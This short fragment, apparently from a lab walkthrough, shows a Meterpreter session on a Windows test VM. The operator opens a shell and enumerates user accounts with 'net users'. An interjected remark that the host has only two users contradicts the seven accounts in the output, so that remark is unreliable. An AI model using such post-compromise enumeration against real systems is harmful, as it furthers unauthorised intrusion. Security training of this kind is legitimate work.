 meterpreter > shell
Process 5984 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Documents>net users
This host only has two users: Administrator and IEUser
net users
User accounts for \\MSEDGEWIN10
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
IEUser                   sshd                     sysadmin
WDAGUtilityAccount
The command completed successfully.
C:\Users\IEUser\Documents>